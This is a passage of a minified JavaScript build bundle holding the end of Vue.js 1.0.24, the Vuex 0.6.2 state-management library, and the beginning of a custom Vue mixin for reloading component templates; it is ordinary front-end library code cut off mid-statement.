o?o.call(t,e,i):e*parseInt(this.params[n]||this.params.stagger,10)},_preProcess:function(t){return this.rawValue=t,t},_postProcess:function(t){if(Fi(t))return t;if(g(t)){for(var e,i=Object.keys(t),n=i.length,r=new Array(n);n--;)e=i[n],r[n]={$key:e,$value:t[e]};return r}return"number"!=typeof t||isNaN(t)||(t=ae(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}},Br={priority:Hr,terminal:!0,bind:function(){var t=this.el;if(t.__vue__)this.invalid=!0;else{var e=t.nextElementSibling;e&&null!==I(e,"v-else")&&(z(e),this.elseEl=e),this.anchor=nt("v-if"),J(t,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new re(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new re(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},zr={bind:function(){var t=this.el.nextElementSibling;t&&null!==I(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?R(t,e?1:-1,i,this.vm):i()}},Ur={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,a=!1;if(Ii||i||(this.on("compositionstart",function(){a=!0}),this.on("compositionend",function(){a=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!a&&t._bound){var n=r||i?o(e.value):e.value;t.set(n),Qi(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=y(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var h=jQuery.fn.on?"on":"bind";jQuery(e)[h]("change",this.rawListener),n||jQuery(e)[h]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Hi&&(this.on("cut",function(){Qi(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){this.el.value=s(t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},Jr={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=o(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=C(t,this.getValue())}},qr={bind:function(){var t=this,e=this.el;this.forceUpdate=function(){t._watcher&&t.update(t._watcher.get())};var i=this.multiple=e.hasAttribute("multiple");this.listener=function(){var n=le(e,i);n=t.params.number?Fi(n)?n.map(o):o(n):n,t.set(n)},this.on("change",this.listener);var n=le(e,i,!0);(i&&n.length||!i&&null!==n)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Fi(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?ce(t,n)>-1:C(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},Qr={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?o(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Fi(n)){var r=e.getValue();i.checked?b(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Fi(t)?e.checked=b(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=C(t,e._trueValue):e.checked=!!t}},Gr={text:Ur,radio:Jr,select:qr,checkbox:Qr},Zr={priority:Sr,twoWay:!0,handlers:Gr,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite;var t,e=this.el,i=e.tagName;if("INPUT"===i)t=Gr[e.type]||Gr.text;else if("SELECT"===i)t=Gr.select;else{if("TEXTAREA"!==i)return;t=Gr.text}e.__v_model=this,t.bind.call(this),this.update=t.update,this._unbind=t.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=gt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},Xr={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},Yr={priority:Er,acceptStatement:!0,keyCodes:Xr,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){q(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(t){if(this.descriptor.raw||(t=function(){}),"function"==typeof t){this.modifiers.stop&&(t=fe(t)),this.modifiers.prevent&&(t=pe(t)),this.modifiers.self&&(t=de(t));var e=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});e.length&&(t=ue(t,e)),this.reset(),this.handler=t,this.iframeBind?this.iframeBind():q(this.el,this.arg,this.handler,this.modifiers.capture)}},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&Q(t,this.arg,this.handler)},unbind:function(){this.reset()}},Kr=["-webkit-","-moz-","-ms-"],ts=["Webkit","Moz","ms"],es=/!important;?$/,is=Object.create(null),ns=null,rs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Fi(t)?this.handleObject(t.reduce(v,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(t,e){if(t=ve(t))if(null!=e&&(e+=""),e){var i=es.test(e)?"important":"";i?(e=e.replace(es,"").trim(),this.el.style.setProperty(t.kebab,e,i)):this.el.style[t.camel]=e}else this.el.style[t.camel]=""}},ss="http://www.w3.org/1999/xlink",os=/^xlink:/,as=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,hs=/^(?:value|checked|selected|muted)$/,ls=/^(?:draggable|contenteditable|spellcheck)$/,cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},us={priority:Fr,bind:function(){var t=this.arg,e=this.el.tagName;t||(this.deep=!0);var i=this.descriptor,n=i.interp;n&&(i.hasOneTime&&(this.expression=j(n,this._scope||this.vm)),(as.test(t)||"name"===t&&("PARTIAL"===e||"SLOT"===e))&&(this.el.removeAttribute(t),this.invalid=!0))},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:rs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=l(t)),!n&&hs.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(ls.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),
Z(i,e)):os.test(t)?i.setAttributeNS(ss,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},fs={priority:Pr,bind:function(){if(this.arg){var t=this.id=l(this.arg),e=(this._scope||this.vm).$els;i(e,t)?e[t]=this.el:kt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ps={bind:function(){}},ds={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},vs={text:br,html:Nr,"for":Vr,"if":Br,show:zr,model:Zr,on:Yr,bind:us,el:fs,ref:ps,cloak:ds},ms={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(ge(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;i>e;e++){var n=t[e];n&&_e(this.el,n,X)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&_e(this.el,n,Y)}}},gs={priority:Rr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__||(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=K(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=nt("v-component"),J(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+u(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=w(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,ye(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(t){var e=this.getCached();if(e)return e;if(this.Component){var i={name:this.ComponentName,el:Gt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};t&&v(i,t);var n=new this.Component(i);return this.keepAlive&&(this.cache[this.Component.cid]=n),n}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},_s=Cn._propBindingModes,ys={},bs=/^[$_a-zA-Z]+[\w$]*$/,ws=Cn._propBindingModes,Cs={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===ws.TWO_WAY,o=this.parentWatcher=new zt(e,r,function(e){ke(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if($e(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new zt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},$s=[],ks=!1,xs="transition",As="animation",Os=Vi+"Duration",Ts=zi+"Duration",Ns=Pi&&window.requestAnimationFrame,js=Ns?function(t){Ns(function(){Ns(t)})}:function(t){setTimeout(t,50)},Es=Ee.prototype;Es.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,X(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Ne(this.enterNextTick))},Es.enterNextTick=function(){var t=this;this.justEntered=!0,js(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===xs&&Y(this.el,this.enterClass):i===xs?(Y(this.el,this.enterClass),this.setupCssCb(Bi,e)):i===As?this.setupCssCb(Ui,e):e()},Es.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,Y(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Es.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,X(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Ne(this.leaveNextTick)))},Es.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===xs?Bi:Ui;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Es.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),Y(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Es.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,Q(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(Y(this.el,this.enterClass),Y(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Es.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Es.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=w(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Es.getCssTransitionType=function(t){if(!(!Bi||document.hidden||this.hooks&&this.hooks.css===!1||Se(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Os]||n[Os];if(r&&"0s"!==r)e=xs;else{var s=i[Ts]||n[Ts];s&&"0s"!==s&&(e=As)}return e&&(this.typeCache[t]=e),e}},Es.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(Q(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};q(n,t,r)};var Ss={priority:Dr,update:function(t,e){var i=this.el,n=gt(this.vm.$options,"transitions",t);t=t||"v",i.__v_trans=new Ee(i,t,n,this.vm),e&&Y(i,e+"-transition"),X(i,t+"-transition")}},Fs={style:rs,"class":ms,component:gs,prop:Cs,transition:Ss},Ds=/^v-bind:|^:/,Ps=/^v-on:|^@/,Rs=/^v-([^:]+)(?:$|:(.*)$)/,Ls=/\.[^\.]+/g,Hs=/^(v-bind:|:)?transition$/,Is=1e3,Ms=2e3;Xe.terminal=!0;var Ws=/[^\w\-:\.]/,Vs=Object.freeze({compile:Fe,compileAndLinkProps:He,compileRoot:Ie,transclude:ri,resolveSlots:hi}),Bs=/^v-on:|^@/;pi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:v(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=fi;var s=this._preProcess?p(this._preProcess,this):null,o=this._postProcess?p(this._postProcess,this):null,a=this._watcher=new zt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},pi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=u(t[r]),n=l(e),i=M(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=I(this.el,e),null!=i&&(this.params[n]=""===i?!0:i))}},pi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},pi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!It(t)){var e=Ht(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},pi.prototype.set=function(t){this.twoWay&&this._withLock(function(){this._watcher.set(t)})},pi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),Qi(function(){e._locked=!1})},pi.prototype.on=function(t,e,i){q(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},pi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var t,e=this._listeners;if(e)for(t=e.length;t--;)Q(this.el,e[t][0],e[t][1]);var i=this._paramUnwatchFns;if(i)for(t=i.length;t--;)i[t]();this.vm=this.el=this._watcher=this._listeners=null}};var zs=/[^|]\|[^|]/;xt(bi),ci(bi),ui(bi),di(bi),vi(bi),mi(bi),gi(bi),_i(bi),yi(bi);var Us={priority:Mr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?J(this.el,t):z(this.el)},fallback:function(){this.compile(K(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},Js={priority:Lr,params:["name"],paramWatchers:{name:function(t){Br.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=nt("v-partial"),J(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=gt(this.vm.$options,"partials",t,!0);e&&(this.factory=new re(this.vm,e),Br.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},qs={slot:Us,partial:Js},Qs=Vr._postProcess,Gs=/(\d{3})(?=\d)/g,Zs={orderBy:$i,filterBy:Ci,limitBy:wi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,Number(e)||2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=0>t?"-":"";return h+e+o+r.slice(s).replace(Gs,"$1,")+a},pluralize:function(t){var e=d(arguments,1);return e.length>1?e[t%10-1]||e[e.length-1]:e[0]+(1===t?"":"s")},debounce:function(t,e){return t?(e||(e=300),y(t,e)):void 0}};return xi(bi),bi.version="1.0.24",setTimeout(function(){Cn.devtools&&Ri&&Ri.emit("init",bi)},0),bi});;
/* AUTOGENERATED: vuex.min.js */
/*!
 * Vuex v0.6.2
 * (c) 2016 Evan You
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Vuex=e()}(this,function(){"use strict";function t(t){return t.reduce(function(t,e){return Object.keys(e).forEach(function(n){var o=t[n];o?Array.isArray(o)?o.push(e[n]):t[n]=[t[n],e[n]]:t[n]=e[n]}),t},{})}function e(t){if(Array.isArray(t))return t.map(e);if(t&&"object"===("undefined"==typeof t?"undefined":s["typeof"](t))){for(var n={},o=Object.keys(t),r=0,i=o.length;i>r;r++){var a=o[r];n[a]=e(t[a])}return n}return t}function n(t){if(!u){var e=t.$watch("__vuex__",function(t){return t});u=t._watchers[0].constructor,e()}return u}function o(t){return c||(c=t._data.__ob__.dep.constructor),c}function r(t){function e(){var t=this.$options,e=t.store,n=t.vuex;if(e?this.$store=e:t.parent&&t.parent.$store&&(this.$store=t.parent.$store),n){this.$store||console.warn("[vuex] store not injected. make sure to provide the store option in your root component.");var o=n.state,r=n.getters,a=n.actions;if(o&&!r&&(console.warn("[vuex] vuex.state option will been deprecated in 1.0. Use vuex.getters instead."),r=o),r){t.computed=t.computed||{};for(var u in r)i(this,u,r[u])}if(a){t.methods=t.methods||{};for(var c in a)t.methods[c]=s(a[c],this.$store)}}}function r(){throw new Error("vuex getter properties are read-only.")}function i(t,e,n){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:a(t.$store,n),set:r})}function a(t,e){var r=t._getterCacheId;if(e[r])return e[r];var i=t._vm,a=n(i),s=o(i),u=new a(i,function(t){return e(t)},null,{lazy:!0}),c=function(){return u.dirty&&u.evaluate(),s.target&&u.depend(),u.value};return e[r]=c,c}function s(t,e){return function(){for(var n=arguments.length,o=Array(n),r=0;n>r;r++)o[r]=arguments[r];return t.call.apply(t,[this,e].concat(o))}}var u=t.prototype._init;t.prototype._init=function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];t.init=t.init?[e].concat(t.init):e,u.call(this,t)};var c=t.config.optionMergeStrategies.computed;t.config.optionMergeStrategies.vuex=function(t,e){return t?e?{getters:c(t.getters,e.getters),state:c(t.state,e.state),actions:c(t.actions,e.actions)}:t:e}}function i(t){d=t,r(d)}function a(){console.warn("[vuex] Vuex.createLogger has been deprecated.Use `import createLogger from 'vuex/logger' instead.")}var s={};s["typeof"]="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s.classCallCheck=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},s.createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s.toConsumableArray=function(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)};var u=void 0,c=void 0,f="undefined"!=typeof window&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,h={onInit:function(t,e){f&&(f.emit("vuex:init",e),f.on("vuex:travel-to-state",function(t){var n=e._vm._data;e._dispatching=!0,Object.keys(t).forEach(function(e){n[e]=t[e]}),e._dispatching=!1}))},onMutation:function(t,e){f&&f.emit("vuex:mutation",t,e)}},d=void 0,l=0,p=function(){function o(){var t=this,e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],n=e.state,r=void 0===n?{}:n,i=e.mutations,a=void 0===i?{}:i,u=e.modules,c=void 0===u?{}:u,f=e.middlewares,h=void 0===f?[]:f,p=e.strict,v=void 0===p?!1:p;s.classCallCheck(this,o),this._getterCacheId="vuex_store_"+l++,this._dispatching=!1,this._rootMutations=this._mutations=a,this._modules=c;var y=this.dispatch;if(this.dispatch=function(){for(var e=arguments.length,n=Array(e),o=0;e>o;o++)n[o]=arguments[o];y.apply(t,n)},!d)throw new Error("[vuex] must call Vue.use(Vuex) before creating a store instance.");var _=d.config.silent;d.config.silent=!0,this._vm=new d({data:r}),d.config.silent=_,this._setupModuleState(r,c),this._setupModuleMutations(c),this._setupMiddlewares(h,r),v&&this._setupMutationCheck()}return s.createClass(o,[{key:"dispatch",value:function(t){for(var n=this,o=arguments.length,r=Array(o>1?o-1:0),i=1;o>i;i++)r[i-1]=arguments[i];"object"===("undefined"==typeof t?"undefined":s["typeof"](t))&&t.type&&1===arguments.length&&(r=[t],t=t.type);var a=this._mutations[t],u=this._prevSnapshot,c=this.state,f=void 0,h=void 0;a?(this._dispatching=!0,Array.isArray(a)?a.forEach(function(t){return t.apply(void 0,[c].concat(s.toConsumableArray(r)))}):a.apply(void 0,[c].concat(s.toConsumableArray(r))),this._dispatching=!1,this._needSnapshots&&(f=this._prevSnapshot=e(c),h=e(r)),this._middlewares.forEach(function(e){e.onMutation&&(e.snapshot?e.onMutation({type:t,payload:h},f,u,n):e.onMutation({type:t,payload:r},c,n))})):console.warn("[vuex] Unknown mutation: "+t)}},{key:"watch",value:function(t,e,n){var o=this;return this._vm.$watch(function(){return"function"==typeof t?t(o.state):o._vm.$get(t)},e,n)}},{key:"hotUpdate",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=t.mutations,n=t.modules;this._rootMutations=this._mutations=e||this._rootMutations,this._setupModuleMutations(n||this._modules)}},{key:"_setupModuleState",value:function(t,e){var n=d.parsers.path.setPath;Object.keys(e).forEach(function(o){n(t,o,e[o].state||{})})}},{key:"_setupModuleMutations",value:function(e){var n=this._modules,o=d.parsers.path.getPath,r=[this._rootMutations];Object.keys(e).forEach(function(t){n[t]=e[t]}),Object.keys(n).forEach(function(t){var e=n[t];if(e&&e.mutations){var i={};Object.keys(e.mutations).forEach(function(n){var r=e.mutations[n];i[n]=function(e){for(var n=arguments.length,i=Array(n>1?n-1:0),a=1;n>a;a++)i[a-1]=arguments[a];r.apply(void 0,[o(e,t)].concat(i))}}),r.push(i)}}),this._mutations=t(r)}},{key:"_setupMutationCheck",value:function(){var t=this,e=n(this._vm);new e(this._vm,"$data",function(){if(!t._dispatching)throw new Error("[vuex] Do not mutate vuex store state outside mutation handlers.")},{deep:!0,sync:!0})}},{key:"_setupMiddlewares",value:function(t,n){var o=this;this._middlewares=[h].concat(t),this._needSnapshots=t.some(function(t){return t.snapshot}),this._needSnapshots&&console.log("[vuex] One or more of your middlewares are taking state snapshots for each mutation. Make sure to use them only during development.");var r=this._prevSnapshot=this._needSnapshots?e(n):null;this._middlewares.forEach(function(t){t.onInit&&t.onInit(t.snapshot?r:n,o)})}},{key:"state",get:function(){return this._vm._data},set:function(t){throw new Error("[vuex] Vuex root state is read only.")}}]),o}();"undefined"!=typeof window&&window.Vue&&i(window.Vue);var v={Store:p,install:i,createLogger:a};return v});;
/* AUTOGENERATED: vue.loadable.js */
(function(){var initialCompiled=false,cache={},VueLoadableMixin={created:function(){Vue.util.defineReactive(this,'$reloading',false)},compiled:function(){if(this.$options.loadable&&this.$options.loadable.loadOnCompile&&!initialCompiled){this.$reload();initialCompiled=true}},methods:{$reload:function(){var loader=this.$options.loadable.loader;if(loader){this.$reloading=true;var promise=null;if(this.$options.loadable.cacheSimultaneous){if(!_.has(cache,this._getCacheKey()))cache[this._getCacheKey()]=loader.call(this,arguments);promise=cache[this._getCacheKey()]}else promise=loader.call(this,arguments);if(promise&&typeof promise.then==='function')promise.then(this._resolve,this._reject)}},_getCacheKey:function(){return _.isFunction(this.$options.loadable.cacheKey)?this.$options.loadable.cacheKey.apply(this):this.$options.name},_resolve:function(data){var uuid=_.uniqueId(),self=this;core.bind(['resources.ready','resources.empty'],_.bind(function(event,args){if(args.uuid===uuid){if(this.$options.loadable.transferState)var oldData=JSON.parse(JSON.stringify(this.$data));this._updateComponent(data);if(this.$options.loadable.transferState)this.$data=oldData;this.$reloading=false;if('function'===typeof(this.$options.loadable.resolve))this.$options.loadable.resolve.apply(this,[data]);delete cache[this._getCacheKey()]}},this));core.parsePreloadedLabels(data,uuid);core.parseResources(data,uuid)},_reject:function(data){this.$reloading=false;if('function'===typeof(this.$options.loadable.reject))this.$options.loadable.reject.apply(this,[data]);delete cache[this._getCacheKey()]},_updateComponent:function(html){var element=this._parseTemplate(html);this.$options.template=Vue.util.extractContent(element,true);this._isCompiled=this._isAttached=this._isReady=false;this.$mount(this.$el)},_parseTemplate:function(html){var element=null;if(this.$options.loadable.parser){element=this.$options.loadable.parser.apply(this,[html])}else{var 